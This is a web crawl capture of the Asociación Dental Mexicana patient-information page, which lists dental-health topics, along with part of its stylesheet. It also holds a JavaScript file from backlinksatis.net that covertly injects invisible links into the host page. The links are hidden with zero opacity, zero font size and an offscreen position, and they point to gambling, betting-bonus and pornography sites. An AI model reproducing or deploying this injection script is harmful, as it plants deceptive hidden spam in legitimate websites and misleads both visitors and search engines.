

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adm.org.mx/pacientes.php
body_size: 3636
content:
      <!DOCTYPE html>
<html data-bs-theme="light" lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Asociación Dental Mexicana | Pacientes</title>
    <link rel="icon" type="image/png" sizes="147x147" href="assets/img/logo_adm.png">
    <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,700,900&amp;display=swap">
    <link rel="stylesheet" href="assets/fonts/fontawesome-all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
    <link rel="stylesheet" href="https://wowjs.uk/css/libs/animate.css">
    <link rel="stylesheet" href="assets/css/styles.css">
    <link rel="stylesheet" href="assets/css/Articles-Cards-images.css">
    <link rel="stylesheet" href="assets/css/Navbar-Right-Links-icons.css">
</head>

<body>
    
  <div class="bg_color1">
  <div class="container">
    <nav class="bg_color1 menu2">
      <div class="row d-md-flex d-xxl-flex align-items-md-center align-items-xxl-center py-1">
        <div class="col-md-9 col-lg-6 col-xl-5 col-xxl-4 offset-lg-4 offset-xl-5 offset-xxl-7 g-0 h-100">
          <ul class="nav d-flex justify-content-center align-items-sm-center">

            <li class="nav-item d-sm-flex d-md-flex justify-content-sm-center align-items-md-center"><a class="nav-link d-sm-flex justify-content-sm-center" href="pacientes.php">Sección Pacientes</a></li>
            <li class="nav-item d-flex d-sm-flex d-md-flex align-items-center justify-content-sm-center align-items-md-center"><a class="nav-link d-sm-flex d-xxl-flex justify-content-sm-center align-items-xxl-center border_btn ms-2" href="mi-panel/login.html">Socios<i class="fas fa-lock d-sm-flex justify-content-sm-center align-items-sm-center ms-1" style="font-size: 11px;"></i></a></li>
            <li class="nav-item d-flex d-sm-flex d-md-flex align-items-center justify-content-sm-center align-items-md-center ms-3"><a class="nav-link d-sm-flex d-xxl-flex justify-content-sm-center align-items-xxl-center border_btn" href="mi-panel/login.html">Biblioteca<i class="fas fa-lock d-sm-flex justify-content-sm-center align-items-md-center ms-1" style="font-size: 11px;"></i></a></li>
          </ul>
        </div>
        <div class="col-md-3 col-lg-2 col-xxl-1 g-0 h-100">
          <ul class="nav d-flex justify-content-center">
            <li class="nav-item d-sm-flex d-md-flex justify-content-sm-center align-items-md-center">
              <a class="nav-link d-sm-flex d-xxl-flex justify-content-sm-center align-items-xxl-center border_btn_sm ms-2" href="https://www.facebook.com/ADMorgmx" target="_blank">
                <i class="fab fa-facebook-f d-sm-flex justify-content-sm-center" style="font-size: 20px;"></i>
              </a>
            </li>
            <li class="nav-item d-sm-flex d-md-flex justify-content-sm-center align-items-md-center">
              <a class="nav-link d-sm-flex d-xxl-flex justify-content-sm-center align-items-xxl-center border_btn_sm ms-2" href="https://www.instagram.com/admexicana/" target="_blank">
                <i class="fab fa-instagram d-sm-flex justify-content-sm-center ms-1" style="font-size: 20px;"></i>
              </a>
            </li>
            <li class="nav-item d-sm-flex d-md-flex justify-content-sm-center align-items-md-center">
              <a class="nav-link d-sm-flex d-xxl-flex justify-content-sm-center align-items-xxl-center border_btn_sm ms-2" href="https://x.com/ADMexicana" target="_blank">
                <i class="fab fa-twitter d-sm-flex justify-content-sm-center ms-1" style="font-size: 20px;"></i>
              </a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
  </div>
</div>   <!-- Global site tag (gtag.js) - Google Analytics -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-48847532-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());
 gtag('config', 'UA-48847532-1');
</script>


<nav class="navbar navbar-expand-xl bg-body py-3 py-3 bg_color2 menu">
  <div class="container"><a class="navbar-brand d-flex align-items-center" href="#">
    <span class="bs-icon-sm bs-icon-rounded bs-icon-primary d-flex justify-content-center align-items-center me-2">
      <img class="logo_menu" src="assets/img/logo_adm.png" width="101" height="101"></span><span>
      <img class="logo_menu_txt" src="assets/img/logo_ADM_text.png" style="width: 200px !important;"></span>
    </a><button data-bs-toggle="collapse" class="navbar-toggler" data-bs-target="#navcol-1"><span class="visually-hidden">Toggle navigation</span><span class="navbar-toggler-icon"></span></button>
    <div class="collapse navbar-collapse" id="navcol-1">
      <ul class="navbar-nav ms-auto mb-2 mb-lg-0">
        <li class="nav-item">
          <a class="nav-link" aria-current="page" href="index.php">Inicio</a>
        </li>

        <li class="nav-item dropdown">
          <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
            Estructura
          </a>
          <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
            <!-- Container for the grid system -->
            <div class="container-fluid">
              <div class="row text-decoration-underline link-offset-2 ">
                <!-- Column 1 -->
                <div class="col-12 col-xl-4">
                  <a class="dropdown-item" href="comite-ejecutivo.php">Comité Ejecutivo</a>
                  <a class="dropdown-item" href="comisiones.php">Comisiones</a>
                  <a class="dropdown-item" href="consejo-consultivo.php">Consejo Consultivo</a>
                </div>
                <!-- Column 2 -->
                <div class="col-12 col-xl-4">
                  <a class="dropdown-item" href="https://consejodecertificacionadm.org.mx/index.php" target="_blank">Consejo de Certificación</a>
                  <a class="dropdown-item" href="https://congresoadm.com/" target="_blank">Congreso ADM-AMIC</a>
                  <a class="dropdown-item" href="https://www.fundadm.org/" target="_blank">Fundación ADM</a>
                </div>
                <!-- Column 3 -->
                <div class="col-12 col-xl-4">
                  
                  <a class="dropdown-item" href="organigrama.php">Organigrama</a>
                  <a class="dropdown-item" href="personal.php">Personal</a>
                </div> 
              </div>
            </div>
          </ul>
        </li>
        <li class="nav-item">
          <a class="nav-link" aria-current="page" href="afiliacion.php">Afiliación</a>
        </li>
        <li class="nav-item dropdown">
          <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
            Educación Continua
          </a>
          <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
            <!-- Container for the grid system -->
            <div class="container-fluid">
              <div class="row text-decoration-underline link-offset-2 ">
                <!-- Column 1 -->
                <div class="col-12 col-xl-4">
                  <a class="dropdown-item" href="becas.php">Becas ADM</a>
                  <a class="dropdown-item" href="eventos-filiales.php">Eventos Filiales ADM</a>
                  <a class="dropdown-item" href="capacitaciones-online.php">Capacitación Online</a>
                </div>
                <!-- Column 2 -->
                <div class="col-12 col-xl-4">
                  <a class="dropdown-item" href="profesores.php">Profesores</a>
                  <a class="dropdown-item" href="asociaciones-alineadas.php">Asociaciones Aliadas</a>
                  <a class="dropdown-item" href="https://adm.org.mx/descargas_archivos.php?id_nivel_2=3">Normas</a>
                </div>
                <!-- Column 1 -->
                <div class="col-12 col-xl-4">
                  <a class="dropdown-item" href="https://adm.org.mx/descargas_archivos.php?id_nivel_2=2">Reglamentos</a>
                </div>
              </div>
            </div>
          </ul>
        </li>
        <li class="nav-item">
          <a class="nav-link" aria-current="page" href="descargas.php">Descargas</a>
        </li>
        <li class="nav-item">
          <a class="nav-link" aria-current="page" href="contacto.php">Contacto</a>
        </li>
      </ul>
    </div>
  </div>
</nav>
    <section class="pt-5 pb-3">
        <div class="container">
            <div class="row mt-3 txt_color2 border_list">
                <div class="col-lg-5 col-xl-4 d-xxl-flex align-items-xxl-center txt_color2 wow fadeInUp">
                    <div class="d-flex fw-light small">
                        <p class="mb-0 fs-6"><i class="fas fa-home"></i></p><i class="fas fa-angle-right d-flex d-sm-flex d-lg-flex d-xxl-flex align-items-center mx-1 txt_color3"></i>
                        <p class="mb-0 fs-6">Estructura</p><i class="fas fa-angle-right d-flex d-sm-flex d-lg-flex d-xxl-flex align-items-center mx-1 txt_color3"></i>
                        <p class="mb-0 fs-6">Pacientes</p>
                    </div>
                </div>
                <div class="col-12 col-sm-6 col-lg-4 col-xl-4 col-xxl-3 d-xl-flex justify-content-xl-center align-items-xl-center">
                    <ul class="d-lg-flex list-unstyled list-group list-group-flush list-group-horizontal fs-3 fw-bol">
                        <li class="d-sm-flex align-items-sm-center px-3 fs-5 fw-bold wow fadeInUp" data-wow-delay=".7s">Pacientes</li>
                    </ul>
                </div>
            </div>
        </div>
    </section>
    <section>
        <div class="container py-5">
            <div class="row d-flex justify-content-center mt-1">


                              <div class="col-sm-10 col-md-6 col-lg-3 col-xl-3 col-xxl-3 p-2 d-flex align-items-stretch wow fadeInUp">
                  <div class="p-4 card_comisiones d-flex flex-column">
                    <a href="paciente-detalle.php?id_paciente=211">
                      <img class="w-100 card-img-top wow fadeIn" src="mi-panel/img/items/20240520_161642_1.jpg" data-wow-delay=".1s" style="aspect-ratio: 3 / 1;
    object-fit: cover;">
                    </a>
                    <h1 class="mt-3 mb-0 fs-5 fw-bold">Hipersensibilidad Dental</h1>
                    <div class="mt-auto">
                      <div class="row">
                        <div class="col-xxl-12 mb-0">
                          <div class="row">
                            <div class="col-2 col-lg-12 col-xl-12 col-xxl-2 d-flex justify-content-center align-items-center">
                              <a class="d-sm-flex d-xxl-flex justify-content-sm-center align-items-xxl-center text-decoration-none" href="paciente-detalle.php?id_paciente=211">
                                <i class="fas fa-plus-circle me-1 mt-lg-2 mt-xxl-0 txt_color3" style="font-size: 15px;"></i>
                              </a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                                <div class="col-sm-10 col-md-6 col-lg-3 col-xl-3 col-xxl-3 p-2 d-flex align-items-stretch wow fadeInUp">
                  <div class="p-4 card_comisiones d-flex flex-column">
                    <a href="paciente-detalle.php?id_paciente=212">
                      <img class="w-100 card-img-top wow fadeIn" src="mi-panel/img/items/20240520_161856_1.jpg" data-wow-delay=".1s" style="aspect-ratio: 3 / 1;
    object-fit: cover;">
                    </a>
                    <h1 class="mt-3 mb-0 fs-5 fw-bold">¿Cuándo debes llevar a tu hijo por primera vez al dentista?</h1>
                    <div class="mt-auto">
                      <div class="row">
                        <div class="col-xxl-12 mb-0">
                          <div class="row">
                            <div class="col-2 col-lg-12 col-xl-12 col-xxl-2 d-flex justify-content-center align-items-center">
                              <a class="d-sm-flex d-xxl-flex justify-content-sm-center align-items-xxl-center text-decoration-none" href="paciente-detalle.php?id_paciente=212">
                                <i class="fas fa-plus-circle me-1 mt-lg-2 mt-xxl-0 txt_color3" style="font-size: 15px;"></i>
                              </a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                                <div class="col-sm-10 col-md-6 col-lg-3 col-xl-3 col-xxl-3 p-2 d-flex align-items-stretch wow fadeInUp">
                  <div class="p-4 card_comisiones d-flex flex-column">
                    <a href="paciente-detalle.php?id_paciente=213">
                      <img class="w-100 card-img-top wow fadeIn" src="mi-panel/img/items/20240520_162029_1.jpg" data-wow-delay=".1s" style="aspect-ratio: 3 / 1;
    object-fit: cover;">
                    </a>
                    <h1 class="mt-3 mb-0 fs-5 fw-bold">¿Por qué los dientes cambian de color?</h1>
                    <div class="mt-auto">
                      <div class="row">
                        <div class="col-xxl-12 mb-0">
                          <div class="row">
                            <div class="col-2 col-lg-12 col-xl-12 col-xxl-2 d-flex justify-content-center align-items-center">
                              <a class="d-sm-flex d-xxl-flex justify-content-sm-center align-items-xxl-center text-decoration-none" href="paciente-detalle.php?id_paciente=213">
                                <i class="fas fa-plus-circle me-1 mt-lg-2 mt-xxl-0 txt_color3" style="font-size: 15px;"></i>
                              </a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                                <div class="col-sm-10 col-md-6 col-lg-3 col-xl-3 col-xxl-3 p-2 d-flex align-items-stretch wow fadeInUp">
                  <div class="p-4 card_comisiones d-flex flex-column">
                    <a href="paciente-detalle.php?id_paciente=214">
                      <img class="w-100 card-img-top wow fadeIn" src="mi-panel/img/items/20240520_162105_1.jpg" data-wow-delay=".1s" style="aspect-ratio: 3 / 1;
    object-fit: cover;">
                    </a>
                    <h1 class="mt-3 mb-0 fs-5 fw-bold">El alvéolo seco una complicación después de una extracción dental</h1>
                    <div class="mt-auto">
                      <div class="row">
                        <div class="col-xxl-12 mb-0">
                          <div class="row">
                            <div class="col-2 col-lg-12 col-xl-12 col-xxl-2 d-flex justify-content-center align-items-center">
                              <a class="d-sm-flex d-xxl-flex justify-content-sm-center align-items-xxl-center text-decoration-none" href="paciente-detalle.php?id_paciente=214">
                                <i class="fas fa-plus-circle me-1 mt-lg-2 mt-xxl-0 txt_color3" style="font-size: 15px;"></i>
                              </a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                                <div class="col-sm-10 col-md-6 col-lg-3 col-xl-3 col-xxl-3 p-2 d-flex align-items-stretch wow fadeInUp">
                  <div class="p-4 card_comisiones d-flex flex-column">
                    <a href="paciente-detalle.php?id_paciente=215">
                      <img class="w-100 card-img-top wow fadeIn" src="mi-panel/img/items/20240520_162153_1.jpg" data-wow-delay=".1s" style="aspect-ratio: 3 / 1;
    object-fit: cover;">
                    </a>
                    <h1 class="mt-3 mb-0 fs-5 fw-bold">Caries de Infancia temprana (Caries de Biberón)</h1>
                    <div class="mt-auto">
                      <div class="row">
                        <div class="col-xxl-12 mb-0">
                          <div class="row">
                            <div class="col-2 col-lg-12 col-xl-12 col-xxl-2 d-flex justify-content-center align-items-center">
                              <a class="d-sm-flex d-xxl-flex justify-content-sm-center align-items-xxl-center text-decoration-none" href="paciente-detalle.php?id_paciente=215">
                                <i class="fas fa-plus-circle me-1 mt-lg-2 mt-xxl-0 txt_color3" style="font-size: 15px;"></i>
                              </a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                                <div class="col-sm-10 col-md-6 col-lg-3 col-xl-3 col-xxl-3 p-2 d-flex align-items-stretch wow fadeInUp">
                  <div class="p-4 card_comisiones d-flex flex-column">
                    <a href="paciente-detalle.php?id_paciente=216">
                      <img class="w-100 card-img-top wow fadeIn" src="mi-panel/img/items/20240520_162238_1.jpg" data-wow-delay=".1s" style="aspect-ratio: 3 / 1;
    object-fit: cover;">
                    </a>
                    <h1 class="mt-3 mb-0 fs-5 fw-bold">Implantes Dentales</h1>
                    <div class="mt-auto">
                      <div class="row">
                        <div class="col-xxl-12 mb-0">
                          <div class="row">
                            <div class="col-2 col-lg-12 col-xl-12 col-xxl-2 d-flex justify-content-center align-items-center">
                              <a class="d-sm-flex d-xxl-flex justify-content-sm-center align-items-xxl-center text-decoration-none" href="paciente-detalle.php?id_paciente=216">
                                <i class="fas fa-plus-circle me-1 mt-lg-2 mt-xxl-0 txt_color3" style="font-size: 15px;"></i>
                              </a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                                <div class="col-sm-10 col-md-6 col-lg-3 col-xl-3 col-xxl-3 p-2 d-flex align-items-stretch wow fadeInUp">
                  <div class="p-4 card_comisiones d-flex flex-column">
                    <a href="paciente-detalle.php?id_paciente=217">
                      <img class="w-100 card-img-top wow fadeIn" src="mi-panel/img/items/20240520_162314_1.jpg" data-wow-delay=".1s" style="aspect-ratio: 3 / 1;
    object-fit: cover;">
                    </a>
                    <h1 class="mt-3 mb-0 fs-5 fw-bold">Corona Dental</h1>
                    <div class="mt-auto">
                      <div class="row">
                        <div class="col-xxl-12 mb-0">
                          <div class="row">
                            <div class="col-2 col-lg-12 col-xl-12 col-xxl-2 d-flex justify-content-center align-items-center">
                              <a class="d-sm-flex d-xxl-flex justify-content-sm-center align-items-xxl-center text-decoration-none" href="paciente-detalle.php?id_paciente=217">
                                <i class="fas fa-plus-circle me-1 mt-lg-2 mt-xxl-0 txt_color3" style="font-size: 15px;"></i>
                              </a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                                <div class="col-sm-10 col-md-6 col-lg-3 col-xl-3 col-xxl-3 p-2 d-flex align-items-stretch wow fadeInUp">
                  <div class="p-4 card_comisiones d-flex flex-column">
                    <a href="paciente-detalle.php?id_paciente=218">
                      <img class="w-100 card-img-top wow fadeIn" src="mi-panel/img/items/20240520_162347_1.jpg" data-wow-delay=".1s" style="aspect-ratio: 3 / 1;
    object-fit: cover;">
                    </a>
                    <h1 class="mt-3 mb-0 fs-5 fw-bold">Prótesis Parcial Fija</h1>
                    <div class="mt-auto">
                      <div class="row">
                        <div class="col-xxl-12 mb-0">
                          <div class="row">
                            <div class="col-2 col-lg-12 col-xl-12 col-xxl-2 d-flex justify-content-center align-items-center">
                              <a class="d-sm-flex d-xxl-flex justify-content-sm-center align-items-xxl-center text-decoration-none" href="paciente-detalle.php?id_paciente=218">
                                <i class="fas fa-plus-circle me-1 mt-lg-2 mt-xxl-0 txt_color3" style="font-size: 15px;"></i>
                              </a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                                <div class="col-sm-10 col-md-6 col-lg-3 col-xl-3 col-xxl-3 p-2 d-flex align-items-stretch wow fadeInUp">
                  <div class="p-4 card_comisiones d-flex flex-column">
                    <a href="paciente-detalle.php?id_paciente=219">
                      <img class="w-100 card-img-top wow fadeIn" src="mi-panel/img/items/20240520_162414_1.jpg" data-wow-delay=".1s" style="aspect-ratio: 3 / 1;
    object-fit: cover;">
                    </a>
                    <h1 class="mt-3 mb-0 fs-5 fw-bold">Prótesis Total. Una oportunidad de seguir sonriendo.</h1>
                    <div class="mt-auto">
                      <div class="row">
                        <div class="col-xxl-12 mb-0">
                          <div class="row">
                            <div class="col-2 col-lg-12 col-xl-12 col-xxl-2 d-flex justify-content-center align-items-center">
                              <a class="d-sm-flex d-xxl-flex justify-content-sm-center align-items-xxl-center text-decoration-none" href="paciente-detalle.php?id_paciente=219">
                                <i class="fas fa-plus-circle me-1 mt-lg-2 mt-xxl-0 txt_color3" style="font-size: 15px;"></i>
                              </a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                                <div class="col-sm-10 col-md-6 col-lg-3 col-xl-3 col-xxl-3 p-2 d-flex align-items-stretch wow fadeInUp">
                  <div class="p-4 card_comisiones d-flex flex-column">
                    <a href="paciente-detalle.php?id_paciente=220">
                      <img class="w-100 card-img-top wow fadeIn" src="mi-panel/img/items/20240520_162517_1.jpg" data-wow-delay=".1s" style="aspect-ratio: 3 / 1;
    object-fit: cover;">
                    </a>
                    <h1 class="mt-3 mb-0 fs-5 fw-bold">Selladores de fosas y fisuras</h1>
                    <div class="mt-auto">
                      <div class="row">
                        <div class="col-xxl-12 mb-0">
                          <div class="row">
                            <div class="col-2 col-lg-12 col-xl-12 col-xxl-2 d-flex justify-content-center align-items-center">
                              <a class="d-sm-flex d-xxl-flex justify-content-sm-center align-items-xxl-center text-decoration-none" href="paciente-detalle.php?id_paciente=220">
                                <i class="fas fa-plus-circle me-1 mt-lg-2 mt-xxl-0 txt_color3" style="font-size: 15px;"></i>
                              </a>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                              
            </div>

        </div>
    </section>
    <footer class="text-white bg_gray1">

  <div class="container py-4 py-lg-5 txt_color2">

      <div class="row justify-content-center">

          <div class="col-sm-4 col-md-12 col-lg-6 col-xl-6 col-xxl-6 text-center text-lg-start d-flex flex-column border-end p-3">

              <div class="row">

                  <div class="col-md-3 col-lg-3 col-xl-3 col-xxl-3"><img class="img-fluid wow fadeInLeft" src="assets/img/logo_82.png"></div>

                  <div class="col d-lg-flex d-xl-flex d-xxl-flex align-items-lg-center align-items-xl-center align-items-xxl-center">

                      <div>

                          <p class="fs-4 mb-0 wow fadeInLeft">Asociación Dental Mexicana</p>

                          <p class="fs-6 mb-0 wow fadeInLeft">Federación Nacional de colegios de Cirujanos Dentistas</p>

                      </div>

                  </div>

              </div>

              <div class="row mt-3">

                  <div class="col-xxl-12 text-start">

                      <h5 class="fw-bold wow fadeInUp text-decoration-underline link-offset-2 mb-3">Nosotros</h5>

                      <p class="wow fadeInUp">Esta Federación Nacional de Colegios de Cirujanos Dentistas contribuye en las políticas públicas de nuestro país en materia de salud bucal, creando herramientas de comunicación y presentando iniciativas de propuestas..<a href="quienes-somos.php"><i class="fas fa-external-link-alt ms-2"></i></a></p>

                  </div>

              </div>

          </div>

          <div class="col-sm-4 col-md-7 col-lg-3 text-center text-lg-start d-flex flex-column border-end p-3">

              <h5 class="fw-bold wow fadeInUp text-decoration-underline link-offset-2 mb-3">Avisos</h5>

              <ul class="list-unstyled wow fadeInUp">

                  <li><span>Aviso de Privacidad</span><a href="Archivos/Aviso-de-privacidad ADM.pdf" target="_blank"><i class="fas fa-external-link-alt ms-2"></i></a></li>

                  <li><span>Aviso de Privacidad Integral</span><a href="Archivos/Aviso de Privacidad Integral.pdf" target="_blank"><i class="fas fa-external-link-alt ms-2"></i></a></li>

              </ul>

              <h5 class="fw-bold wow fadeInUp text-decoration-underline link-offset-2 mb-3">Contacto</h5>

              <ul class="list-unstyled wow fadeInUp">

                  <li><a class="tel:5530000350" href="#">T. (55) 3000-0350 al 53</a></li>

                  <li><span>Ezequiel Montes #92<br>Col. Tabacalera CDMX</span><a href="https://goo.gl/maps/dfgLd74zMvB2" target="_blank"><i class="fas fa-external-link-alt ms-2"></i></a></li>

                  <li><a href="mailto: contacto@adm.org.mx">contacto@adm.org.mx</a></li>

              </ul>

          </div>

          <!--div class="col-md-5 col-lg-3 offset-md-0 text-center text-lg-start flex-column align-items-md-center p-3">

              <p class="mb-0 wow fadeInRight">Patrocinador</p><img class="wow fadeInRight" src="assets/img/patrocinador_01.png">

          </div-->

      </div>

  </div>

</footer>

<div class="bg_gradient py-3">

  <h6 class="text-center mb-0">Sitio Diseñado por G13 Group® - Cafeína Creativa</h6>

</div>    <script src="assets/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="https://wowjs.uk/dist/wow.min.js"></script>
    <script src="assets/js/functions.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=173
body_size: 578
content:
const SponsorlinksHTML = `<div style="opacity: 0; font-size: 0px; position: absolute; left: -9999px; pointer-events: none;" aria-hidden="true"> <a href="https://www.backlinksatis.net/">www.backlinksatis.net</a> <a href="https://cellesim.com/" title="esim">Cell eSIM</a> <a href="https://tulipbett.net/" title="Tulipbet Sitesi">tulipbet</a> <a href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a> <a href="https://plaworld.kr/" title="İlbet Giriş Adresi - Yeni Adres">ilbet giriş</a> <a href="https://www.domlepen.com/" title="porno">porno</a> <a href="https://www.mpava.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://ilbet.casino/" title="İlbet Casino Giriş Adresi">ilbet casino</a> <a href="https://ilbetgir.net/" title="İlbet Yeni Giriş Linki 2025">ilbet yeni giriş</a> <a href="http://4x4dorogi.net" title="Vdcasino Giriş Adresi - Yeni Site 2025">vdcasino giriş</a> <a href="https://www.stonecitycounseling.org/contact-us" title="สล็อตวอเลท">สล็อตวอเลท</a> <a href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a> <a href="https://zona78.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a> <a href="https://lovinglylex.com/" title="deneme bonusu veren bahis siteleri">deneme bonusu veren bahis siteleri</a> <a href="https://ennettrealty.com/" title="casino siteleri">casino siteleri</a> <a href="https://nydaycamps.com/" title="deneme bonusu 2025">deneme bonusu 2025</a> <a href="https://cheetahspeedlaundry.com/" title="canlı casino siteleri">canlı casino siteleri</a> <a href="https://casaflutuante.com/" title="deneme bonus">deneme bonus</a> <a href="https://beinwon1.com/" title="Beinwon">Beinwon Giriş</a> <a href="https://valdostawildcats.com/" title="บาคาร่า">บาคาร่า</a> <a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a> <a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a> </div>`; const scriptTagJSApim = document.currentScript; scriptTagJSApim.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://adm.org.mx/assets/css/styles.css
body_size: 1455
content:
:root {
  --color1: #B5D1E7;
  --color2: #073059;
  --color3: #C5A745;
  --gray0: #9EA1A8;
  --gray1: #D8D8D8;
}

body {
  font-family: 'Poppins';
}

.bg_color1 {
  background-color: var(--color1) !important;
}

.bg_color2 {
  background-color: var(--color2) !important;
}

.bg_color3 {
  background-color: var(--color3) !important;
}

.bg_gradient {
  background: rgb(181,146,21);
  background: linear-gradient(90deg, rgba(181,146,21,1) 0%, rgba(229,192,51,1) 50%, rgba(194,158,29,1) 100%);
}

.bg_gray {
  background-color: var(--gray0);
}

.bg_gray1 {
  background-color: var(--gray1);
}

.bg_sliderHome {
  background-image: url("../../assets/img/bg_slider_home.jpg");
  background-size: cover;
}

.txt_white {
  color: white !important;
}

.txt_color1 {
  color: var(--color1) !important;
}

.txt_color2 {
  color: var(--color2) !important;
}

.txt_color3 {
  color: var(--color3) !important;
}

.fw-black {
  font-weight: 900;
}

.ghost_button {
  border: solid 3px var(--color2);
}

.ghost_button:hover {
  background-color: var(--color2);
  border: solid 3px var(--color2);
}

.logo_menu {
  position: absolute;
  margin-left: 87px;
  margin-top: 59px;
  width: 80px;
  height: auto;
}

@media (min-width: 992px) {
  .logo_menu {
    position: absolute;
    margin-left: 100px;
    margin-top: 90px;
    width: 110px;
    height: auto;
  }
}

.logo_menu_txt {
  position: absolute;
  margin-left: 89px !important;
  margin-top: 0px;
  width: 243px !important;
  height: auto;
  transition: all linear .3s;
}

@media (min-width: 576px) {
  .logo_menu_txt {
    position: absolute;
    margin-left: 89px !important;
    margin-top: -3px;
    width: 325px !important;
    height: auto;
  }
}

@media (min-width: 992px) {
  .logo_menu_txt {
    margin-left: 11vw !important;
  }
}

@media (min-width: 1200px) {
  .logo_menu_txt {
    margin-left: 8.5vw !important;
  }
}

@media (min-width: 1400px) {
  .logo_menu_txt {
    margin-left: 7.5vw !important;
    width: 450px !important;
  }
}

.navbar-toggler {
  background: var(--color1);
}

.menu .nav-link {
  color: white;
}

.menu2 a {
  color: var(--color2) !important;
}

.border_btn {
  border: solid 2px white;
  color: white;
  padding: 3px 14px;
}

.border_btn_over_color {
  border: solid 2px white;
  color: white;
  padding: 13px 14px;
}

.border_btn_over_color:hover {
  border: solid 2px white;
  background-color: var(--bs-secondary-bg);
  color: var(--color2);
  padding: 13px 14px;
}

.border_btn_sm {
  border: none;
  color: white;
  padding: 2px;
}

.border_btn:hover {
  border: solid 2px var(--color2);
  background-color: var(--color2);
  color: white !important;
}

.border_btn_card {
  border: solid 2px var(--color2);
  color: var(--color2);
  padding: 3px 14px;
}

.card_comisiones:hover .border_btn_card {
  border: solid 2px white;
  color: white;
  padding: 3px 14px;
}

.border_btn_card:hover {
  border: solid 2px white;
  background-color: white;
  color: var(--color2) !important;
  padding: 3px 14px;
}

.navbar-nav .nav-link.active, .navbar-nav .nav-link.show {
